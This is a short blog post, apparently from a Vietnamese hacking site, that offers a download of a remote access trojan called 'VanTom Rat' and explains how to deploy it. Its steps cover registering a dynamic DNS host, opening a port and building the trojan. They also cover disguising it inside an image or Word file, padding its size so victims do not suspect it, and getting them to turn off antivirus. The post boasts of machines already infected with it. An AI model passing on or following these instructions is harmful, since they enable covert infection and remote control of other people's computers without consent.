Link to download RAT at the end of the post
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
You probably already know what a RAT is! It danger how ?
If you are not familiar, you can find old articles of anonyviet to see What is RAT? and the type of RAT I posted the previous times below
This VanTom Rat doesn’t have to be criticized!! With a carefully crafted and cool interface
- Fix many bugs significantly
- Increased performance
- Stable connection
- Fast port in and out encrypted
- Enable computer startup (Startup)
The picture below is a DEMO of my Rat-infected overseas machines
Looks good too

You can really see this Rat’s tool tray great number of right ?
Then download and open the port and enjoy! Be careful when using it!
Summary of how to use RAT
Prepare
- Load NoIP about Here
- Go to the page https://www.noip.com register a virtual host account (should choose the extension ddns.net)
- Open Port for modems (Port 4 numbers for ease of use)
- Open the RAT -> Connect the RAT to the Port (When opening the RAT, a message board will ask for the port -> Just type port you are open to connect)
- Into the http://canyouseeme.org to check if the port is working (Remember to connect the RAT to the Port before checking)
Create Trojan Virus and send
- Open Rat Find the Build
- DNS, enter the virtual host registered at NOIP earlier
- Port, enter the port is already fat
- Other features are set according to personal preferences
- Light trolls should not turn on dangerous features
- If the troll is heavy, open all the features :))
- Ok -> Build and submit
- It clicks on the RAT, then I enjoy (If it There is no Antin virus, or make it turn off anti-virus for RAT )-> Can include a single image or word file -> Then use Pumper of AnonyViet to increase the file size (To make the file heavier) for unsuspecting people doubt!
Pass: anonyvietdotcom
Good luck !
AnonyViet- Better and better











